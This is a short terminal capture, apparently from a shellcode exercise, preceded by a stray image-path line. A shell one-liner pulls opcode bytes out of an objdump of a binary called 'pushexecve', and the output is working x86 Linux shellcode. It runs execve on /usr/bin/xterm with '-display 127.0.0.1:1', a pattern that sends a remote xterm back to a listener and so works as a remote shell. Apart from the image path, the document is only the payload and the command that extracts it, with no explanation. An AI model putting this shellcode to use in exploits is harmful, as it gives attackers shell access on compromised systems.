 x86@ubuntu:~/Desktop$ for i in `objdump -d pushexecve | tr '\t' ' ' | tr ' ' '\n
' | egrep '^[0-9a-f]{2}$' ` ; do echo -n "\x$i" ; done; echo -e "\n"
\x31\xc0\x50\x68\x74\x65\x72\x6d\x68\x2f\x2f\x2f\x78\x68\x2f\x62\x69\x6e\x68\x2f
\x75\x73\x72\x89\xe3\x50\x89\xe2\x68\x70\x6c\x61\x79\x68\x2d\x64\x69\x73\x89\xe6
\x50\x68\x31\x3a\x31\x31\x68\x30\x2e\x30\x2e\x68\x31\x32\x37\x2e\x89\xe7\x50\x57
\x56\x53\x89\xe1\xb0\x0b\xcd\x80